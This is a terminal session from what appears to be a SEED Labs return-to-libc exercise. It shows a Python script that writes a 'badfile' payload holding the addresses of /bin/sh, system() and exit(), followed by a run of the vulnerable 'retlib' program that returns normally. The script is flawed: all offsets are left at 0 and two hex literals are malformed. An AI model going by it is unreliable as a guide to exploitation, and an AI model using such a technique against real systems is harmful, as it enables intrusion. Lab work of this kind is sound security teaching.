 seed@labvm-1057650:~/Labsetup$ sudo nano exploit.py
seed@labvm-1057650:~/Labsetup$ cat exploit.py
#!/usr/bin/env python3
import sys
# Fill content with non-zero values
content = bytearray(0xaa for i in range(300))
X = 0
sh_addr = 0xffffd5e2       # The address of "/bin/sh"
content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
Y = 0
system_addr = 0x0xf7e0c360   # The address of system()
content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
Z = 0
exit_addr = 0x0xf7dfeec0     # The address of exit()
content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
# Save content to a file
with open("badfile", "wb") as f:
  f.write(content)
seed@labvm-1057650:~/Labsetup$ ./retlib
Address of input[] inside main():  0xffffcfb0
Input size: 0
Address of buffer[] inside bof():  0xffffcf80
Frame Pointer value inside bof():  0xffffcf98
(^_^)(^_^) Returned Properly (^_^)(^_^)
seed@labvm-1057650:~/Labsetup$